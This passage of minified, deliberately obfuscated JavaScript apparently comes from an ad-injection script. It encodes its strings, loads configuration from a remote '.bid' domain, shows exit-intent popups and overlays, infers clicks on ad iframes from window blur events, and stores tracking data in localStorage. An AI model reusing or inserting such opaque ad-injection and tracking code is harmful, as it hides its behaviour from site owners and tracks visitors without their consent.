iD=iq(fb,by['horizontal'],bz),iE=0x0,iF=0x0,iG,V;for(iG=0x0;iG<iB;iG++)if(Q[iG]['style']['height']='auto',V=Q[iG]['childNodes'][0x0],V['style']['position']='unset',V['style']['width']='auto',V=Q[iG]['clientHeight'],0x1>V&&0xc8<fd)Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--;else if(0x1>V){fa['setTimeout'](function(){f0(by,bz,iy,fb,Q,iB,fd+0x1);},cu(fd));return;}for(iG=0x0;iG<iB;iG++)V=Q[iG]['clientHeight'],iF>iD-V&&0x1<Q['length']?(Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--):(iE++,iF+=by['minHeight'],Q[iG]['setAttribute']('data-scroll',0x1));0x0<iE&&cU(by,bz,iy,fb,Q,iB);}function cU(iJ,iK,iL,fb,Q,iO){'simple'!==iJ['horizontal']&&(iL=bI(fb),iK['style']['top']=iL['top']+'px',iK['style']['left']='100%');iL=iq(fb,iJ['horizontal'],iK);0x0>=iJ['width']&&(iJ['width']=iK['clientWidth']);iK['style']['width']=iJ['width']+'px';iK['style']['height']=iL+'px';var iP=0x0;0x0>=iJ['minHeight']&&(iP=iL/ iO);for(var iQ=0x0,fd=0x0;fd<iO;fd++)iP?Q[fd]['style']['height']=iP+'px':fd>=iO-0x1?Q[fd]['style']['height']=iL-iQ+'px':(Q[fd]['style']['height']=iJ['minHeight']+'px',iQ+=iJ['minHeight']);iL=iK['getBoundingClientRect']();'right'===iJ['horizontal']?(iK['style']['left']='auto',iK['style']['right']='0'):'left'===iJ['horizontal']?(iK['style']['left']='0',iK['style']['right']='auto'):'scrollRight'===iJ['horizontal']?iL['top']<=iJ['indent']?(iK['style']['left']='auto',iK['style']['right']=0x0):(iK['style']['left']='auto',iK['style']['right']=-iJ['width']+'px'):'scrollLeft'===iJ['horizontal']&&(iL['top']<=iJ['indent']?(iK['style']['right']='auto',iK['style']['left']=0x0):(iK['style']['right']='auto',iK['style']['left']=-iJ['width']+'px'));cX(iJ,iK,Q,iO,fb);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){cX(iJ,iK,Q,iO,fb);});iK['style']['opacity']=0x1;iK['setAttribute']('data-show',0x1);iK['setAttribute']('data-time-show',performance['now']());}function cX(fa,by,bz,Q,iX){iX=iq(iX,fa['horizontal'],by);var iY=0x0;by['style']['height']=iX+'px';0x0>=fa['minHeight']&&(iY=iX/Q);Q=by['getBoundingClientRect']();'scrollRight'===fa['horizontal']?Q['top']<=fa['indent']&&Q['left']>=fb['body']['clientWidth']?bM(by,'right',0x0,0x12c):Q['top']>fa['indent']&&Q['right']<=fb['body']['clientWidth']&&bM(by,'right',-fa['width'],0x12c):'scrollLeft'===fa['horizontal']&&(Q['top']<=fa['indent']&&0x0>=Q['right']?bM(by,'left',0x0,0x12c):Q['top']>fa['indent']&&0x0<=Q['left']&&bM(by,'left',-fa['width'],0x12c));if(bz&&0x0<bz['length'])for(var iZ,j0=0x0,j1=0x0;j1<bz['length'];j1++){if(iY)bz[j1]['style']['height']=iY+'px';else if(j0>=iX){bz[j1]['parentNode']['removeChild'](bz[j1]);j1--;continue;}else j1>=bz['length']-0x1?bz[j1]['style']['height']=iX-j0+'px':(bz[j1]['style']['height']=Math['min'](fa['minHeight'],iX-j0)+'px',j0+=fa['minHeight']);Q=bz[j1]['childNodes'][0x0];by=bz[j1]['getBoundingClientRect']();iZ=Q['getBoundingClientRect']();bz[j1]['style']['position']='relative';Q['style']['width']=fa['width']+'px';by['bottom']<=iZ['height']+fa['indent']?(Q['style']['position']='absolute',Q['style']['bottom']=0x0,Q['style']['top']='auto'):(by['top']>=fa['indent']?(Q['style']['position']='absolute',Q['style']['top']=0x0):(Q['style']['position']='fixed',Q['style']['top']=fa['indent']+'px'),Q['style']['bottom']='auto');}}function di(j3,j4,j5,Q){Q=void 0x0===Q?0x0:Q;'done'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dp(j3,j4,j5):0xc8<Q||fa['setTimeout'](function(){di(j3,j4,j5,Q+0x1);},cu(Q));}function dp(by,bz,ja,Q){0x0<ja['clientHeight']&&0x0<ja['clientWidth']?du(by,bz,ja):0xc8<Q||fa['setTimeout'](function(){dp(by,bz,ja,Q+0x1);},cu(Q));}function du(jd,je,jf){var Q=je['querySelector']('.AWqWiXbbQ');if(Q){var fb=fa['innerHeight'];ji(jd,fb,jf,je,Q);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ji(jd,fb,jf,je,Q);});}}function ji(fa,by,bz,Q,fb){bz=bz['getBoundingClientRect']();('px'===fa['delayType']&&bz['top']>=fa['delay']||'percent'===fa['delayType']&&bz['top']/by>=fa['delay']/0x64)&&('px'===fa['closeType']&&bz['bottom']<=by-fa['close']||'percent'===fa['closeType']&&bz['bottom']/by<=0x1-fa['close']/0x64)?(fb['style']['display']='block',Q['style']['zIndex']=0xf4240,Q['setAttribute']('data-show',0x1),Q['setAttribute']('data-time-show',performance['now']())):(fb['style']['display']='none',Q['style']['zIndex']='auto',Q['setAttribute']('data-show',0x0));}function jo(jp,jq,jr,Q,fb){fb=void 0x0===fb?0x0:fb;0xc8<fb?cL('Empty\x20'+jr[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<jr['clientHeight']&&'auto'!==jr['style']['width']&&0x0>=jp['width']?(jr['style']['width']='auto',jo(jp,jq,jr,Q,fb)):0x0<jr['clientWidth']&&0x0<jr['clientHeight']?dv(jp,jq,jr,Q):fa['setTimeout'](function(){jo(jp,jq,jr,Q,fb+0x1);},cu(fb));}function dv(fa,jw,jx,Q){var jz=jx['getElementsByTagName']('p'),fb,jB;if(0x0<jz['length'])for(fb=0x0;fb<jz['length'];fb++)jB=jz[fb]['innerHTML'],jB=jB[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jB=jB[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jB['trim']()||jz[fb]['parentNode']['removeChild'](jz[fb]);hK(jx,Q,av,fa,jw,jx);}function av(fa){var jE,jF,Q;jE=fa[0x0];jF=fa[0x1];Q=fa[0x2];if(jE&&jF&&Q){Q['style']['width']=0x0<jE['width']?jE['width']+'px':'auto';jE['delay']||(jE['delay']=0x0);jE['close']||(jE['close']=0x0);jE['delayType']||(jE['delayType']='sec');jE['closeType']||(jE['closeType']='sec');jE['christDelay']=jE['christDelay']?0x3e8*jE['christDelay']:0x0;jE['delay']=Math['max'](0x0,jE['delay']);Q['style']['height']=Q['clientHeight']+'px';Q['style']['width']=Q['clientWidth']+'px';jF['style']['display']='none';jF['style']['opacity']=0x1;var fb=jF['parentNode'],fd=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if('comebacker'===jE['showType']){var V=0x0;document['getElementsByTagName']('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>V&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fm('injected',fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jK(jE,jF,Q,fb,fd));V++;});}else jK(jE,jF,Q,fb,fd);}}function jK(fa,jM,Q,fb,jP){0x0<jP?kf(jM,fb,fa):jQ(jM,fb,fa,!0x1);0x0<fa['reaction']&&!jP&&(jP=Object['assign']({},fa),jP['delay']=fa['close'],jP['delayType']=fa['closeType'],jP['close']=fa['delay'],jP['closeType']=fa['delayType'],jQ(jM,fb,jP,!0x0));0x0<fa['darkArea']&&(fa=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fa['className']='AWqWiXbbQ',fa['style']['position']='fixed',fa['style']['top']='0px',fa['style']['left']='0px',fa['style']['right']='0px',fa['style']['bottom']='0px',fa['style']['background']='rgba(0,0,0,0.8)',fa['style']['zIndex']='100',jM['appendChild'](fa),Q['style']['zIndex']='101');jM=Q['getBoundingClientRect']();jM['right']>lr&&(Q['childNodes'][0x0]['style']['right']=jM['right']-lr+'px');}function jQ(Q,jS,jT,jU){var jV;if('sec'===jT['delayType']&&!jU)fa['setTimeout'](function(){kf(Q,jS,jT,jU);},jT['delay']);else if('sec'===jT['delayType']&&jU&&('px'===jT['closeType']||'percent'===jT['closeType']))jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'];jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS);});else if('px'===jT['delayType']||'percent'===jT['delayType'])kr(jT,Q,jS,!0x1,jU,0x0),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(jT,Q,jS,!0x0,jU,0x0);});}function jW(fa,by,bz,Q,k1){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;k1?'px'===bz?Q=fa<by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64<by/0x3e8):'px'===bz?Q=fa>=by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64>=by/0x3e8);return Q;}function k2(Q,k4,k5,k6,k7){var k8=!0x1,fd=['left-block','right-block','center-block'],V;for(V in fd)if(fd['hasOwnProperty'](V)&&k4['classList']['contains'](fd[V])){k8=!0x0;break;}if(k8&&(Q['style']['left']='auto',Q['style']['right']='auto',!k7)){var a6=k6['clientWidth'];fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===k6['clientWidth'])return!0x0;a6=k6['clientWidth'];k2(Q,k4,k5,k6,!0x0);});}if(k4){fd=Number(k4['style']['height']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k7=Number(k4['style']['width']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k8=k6[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!k8)if('fade'===k5['LivV8Tv0FuImkvSFF2XW'])k4['style']['opacity']=0x0,bM(k4,'opacity',0x1,0x12c);else if('centrifuge'===k5['LivV8Tv0FuImkvSFF2XW']){k4['style']['transform']='rotate(0deg)\x20scale(0)';var fg=0x0,dx=0x0;if(0x0<k7||0x0<fd)var ke=setInterval(function(){if(0x1<=fg&&0x2d0<=dx)return clearInterval(ke),!0x0;0x2d0>dx&&(dx+=0x18);0x1>fg&&(fg+=0x1/0x1e);k4['style']['transform']='rotate('+dx+'deg)\x20scale('+fg+')';},0x14);}k4['classList']['contains']('bottom')?(Q['style']['top']='auto',k4['style']['top']='auto',k4['style']['bottom']=k5['indentVertical']+'px','scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['bottom']=0x0:(Q['style']['bottom']='-'+fd+'px',bM(Q,'bottom',0x0,0x12c)):(Q['style']['bottom']='100%',bM(Q,'bottom',0x0,0x12c))):k4['classList']['contains']('top')?(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']=k5['indentVertical']+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']=0x0:(Q['style']['top']='-'+fd+'px',bM(Q,'top',0x0,0x12c)):(Q['style']['top']='100%',bM(Q,'top',0x0,0x12c))):k4['classList']['contains']('centerV')&&(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']='0',k4['style'][bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fd/0x2+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']='50%':(Q['style']['top']='-50%',bM(Q,'top',0x32,0x12c)):(Q['style']['top']='150%',bM(Q,'top',0x32,0x12c)));k4['classList']['contains']('left')?(k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=k5['indentHorizontal']+'px':(k4['style']['left']='-'+k7+'px',bM(k4,'left',k5['indentHorizontal'],0x12c)):(k4['style']['left']='100%',bM(k4,'left',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('left-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=0x0:(k4['style']['left']='-100vw',bM(k4,'left',0x0,0x12c)):(k4['style']['left']='100vw',bM(k4,'left',0x0,0x12c))):k4['classList']['contains']('right')?(k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=k5['indentHorizontal']+'px':(k4['style']['right']='-'+k7+'px',bM(k4,'right',k5['indentHorizontal'],0x12c)):(k4['style']['right']='100%',bM(k4,'right',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('right-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=0x0:(k4['style']['right']='-100vw',bM(k4,'right',0x0,0x12c)):(k4['style']['right']='100vw',bM(k4,'right',0x0,0x12c))):k4['classList']['contains']('centerH')?(k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-50%',bM(k4,'left',0x32,0x12c)):(k4['style']['left']='150%',bM(k4,'left',0x32,0x12c))):k4['classList']['contains']('center-block')&&(lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],Q['style']['width']=k6['clientWidth']+'px',fd=k6['clientWidth']/0x2,k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-'+lr+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})):(k4['style']['left']=lr+k7+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})));}}function kf(Q,kh,fb,kj){var kk=performance['now']();Q['setAttribute']('data-show',0x1);Q['setAttribute']('data-time-show',kk);Q['childNodes'][0x0]&&(Q['childNodes'][0x0]['style']['left']='auto',Q['childNodes'][0x0]['style']['right']='100%');Q['style']['display']='block';'comebacker'===fb['showType']&&(kh['style']['height']='1px',kh['style']['height']='auto');ar(kh,!0x0);k2(Q,Q['childNodes'][0x0],fb,kh);if(0x0<fb['christDelay']&&Q['childNodes'][0x0]&&Q['childNodes'][0x0]['childNodes'][0x0]){var kl=Q['childNodes'][0x0]['childNodes'][0x0];kl['style']['display']='none';kl['style']['opacity']=0x0;setTimeout(function(){kl['style']['display']='table';var fa=setInterval(function(){0x1<=kl['style']['opacity']?clearInterval(fa):kl['style']['opacity']=Number(kl['style']['opacity'])+0.05;},0xf);},fb['christDelay']);}if((!kj||0x1!=kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<fb['close'])if('sec'===fb['closeType']&&!lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fa['setTimeout'](function(){kB(Q,kh);},fb['close']);else if('px'===fb['closeType']||'percent'===fb['closeType'])kr(fb,Q,kh,!0x1,kj),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(fb,Q,kh,!0x0,kj);});kk=Q['querySelectorAll']('.display-close');if(0x0<kk['length'])for(var fd=0x0;fd<kk['length'];fd++)kk[fd][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){var fa=this['closest']('.displayBlock');fa['setAttribute']('data-show',0x0);fa['setAttribute']('data-close',0x1);fa['style']['display']='none';if(fb['closeOnSession']&&0x0<fb['closeOnSession']){var fa=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'),Q=[];if(fa&&(Q=JSON['parse'](fa),0x0<=Q['indexOf'](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;Q[bz('ȨȭȫȰ',by())](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage['setItem']('3QXJFdz9nJZrBkWTVhu7',fg(Q));}});kh['setAttribute']('data-finished',0x1);}function kr(Q,kt,ku,kv,kw,fd){fd=void 0x0===fd?0x1:fd;var ky=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],V=fb['children'][0x0]['scrollHeight']-fa['innerHeight']-ky,kA;kw&&(kA=V,V=ky,ky=kA);fd&&('sec'!==Q['delayType']&&jW(ky,Q['delay'],Q['delayType'],kw,fd)||jW(V,Q['close'],Q['closeType'],kw,fd)&&(!kv||0x1!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kB(kt,ku):'sec'===Q['delayType']||!jW(ky,Q['delay'],Q['delayType'],kw,fd)||!jW(V,Q['close'],Q['closeType'],kw,fd)||0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||kv&&0x0!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kw&&'sec'===Q['closeType']&&0x0<Q['close']&&lw[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||kf(kt,ku,Q,kw);}function kB(fa,Q){var kE=Q['children'];0x0<kE['length']&&(fa=kE[0x0]);fa['setAttribute']('data-show',0x0);fa['style']['display']='none';Q['setAttribute']('data-finished',0x0);0x0==fa['children'][0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fa['setAttribute']('data-close',0x1);}function kF(){var fa=fd,Q=V,kI=a6,kJ=performance['now']();if(fa&&kI&&0x3e8>=kJ-kI){fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kI=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),kJ=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),kM=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dw(fa,kI,kJ,kM,Q);}fb['getElementsByTagName']('html')[0x0]['focus']();}function kN(fa){for(var by,bz=g6(),Q=0x0;Q<bz['length'];Q++)if(fa===bz[Q]||bz[Q]['contains'](fa)){by=bz[Q];break;}return by;}function kS(fa){if(!lD){var by=kN(fa['target']);if(by){lE=!0x0;var bz=a8(by);if(bz!==by){var Q=0x0,bz=bz['children'],fb,kZ,fg;for(kZ=0x0;kZ<bz['length'];kZ++){var dx=bz[kZ];if(dx['classList']['contains'](lm))for(fb=bz[kZ]['children'],fg=0x0;fg<fb['length']&&!(dx=fb[fg],(fa['target']===dx||dx['contains'](fa['target']))&&Q++,0x0<Q);fg++);else(fa['target']===dx||dx['contains'](fa['target']))&&Q++;if(0x0<Q)break;}Q||(lE=!0x1);}fa=fa['target']['closest']('a.table-cell[data-id]');lE&&(fd=by,V=fa,a6=performance['now'](),lE=!0x1);}}}function l2(fa){fa=void 0x0===fa?0x0:fa;if(null==fb['body'])setTimeout(function(){l2(fa+0x1);},cu(fa));else{var Q=fb['body'];lp||(dx(),lp=!0x0);Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lD=!0x0;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lD=!0x1;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fa;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1;});}}if(0x1!==fa['SesEOa2m2OKxd56JECgK']){fa['SesEOa2m2OKxd56JECgK']=0x1;var l9=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=l9['length'],lb=Math['round'](0x39aa400*Math['random']())['toString'](0x24)+Math['round'](0x39aa400*Math['random']())['toString'](0x24),lc=[],ld=0x0,le=!0x1,lf={},lg="newrrb.bid",hS='xcin49yxrlg4',li=0x0,lj,lk=lb,ll;for(ll in Q)Q['hasOwnProperty'](ll)&&/^r(b)C(o)nfig$/['test'](ll)&&(lf=Q[ll]);lf&&(Q['rulvW5gntb']=lk);for(ll in lf)lf['hasOwnProperty'](ll)&&(/r.D.m.in/['test'](ll)&&(lg=lf[ll]),/r.t..or/['test'](ll)&&(hS=lf[ll]),'new'===ll&&(li=lf[ll]));lj='//'+lg+'/'+hS+(li?'':'.json');fm('start',null,null,null,lf['start']||0x0);fm('loaded');var lm=bz('ȪȺȇȱȬȽȵ',by()),ln={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lo=!0x1,lp=!0x1,lq=decodeURI(fb[bz('ȪȽȾȽȪȪȽȪ',by())]),lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],ls=decodeURI(location[bz('ȰȪȽȾ',by())]),lt='',lu,fe,lw=[];''==lq['trim']()&&(lq='http://no.domain/');bZ(lq);lt=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM');fe=(fe=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'))?JSON['parse'](fe):[];!lu&&localStorage&&(lu=localStorage['getItem']('S024rjZuVHaQjuQ5GotQ'),localStorage['getItem']('vzIeFlCcjEBHnHejgmMt')<Date['now']()&&(localStorage['removeItem']('S024rjZuVHaQjuQ5GotQ'),lu=null));lu=lu?JSON['parse'](lu):[];fa['addEventListener']('scroll',function(){var fa=g6();if(fa&&0x0<fa['length'])for(var by=0x0;by<fa['length'];by++)cP(fa[by]);});var lz={},aL=0x0,lB=[];Q['updateRbDisplays']=function(){dW();};a6=V=fd=void 0x0;fa['addEventListener']('visibilitychange',function(){document['hidden']&&kF();});fa['addEventListener']('beforeunload',function(){kF();});fa['focus']();var lC=0x0,lD=!0x1,lE=!0x0;cO();fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lD&&lE)if(0x0<ln['isOverIframe']['length'])ln['isOverIframe']['forEach'](function(fa,by){fa&&(fd=fa,V=void 0x0,a6=performance['now']());});else if(fb['activeElement']){var fa=kN(fb['activeElement']);fa&&(fd=fa,V=void 0x0,a6=performance['now']());}});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by['target']!==fb&&fa['blur']();});setTimeout(l2,cu());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance['now']();fm('dom');lo=!0x0;});}}(window,document,window));}());
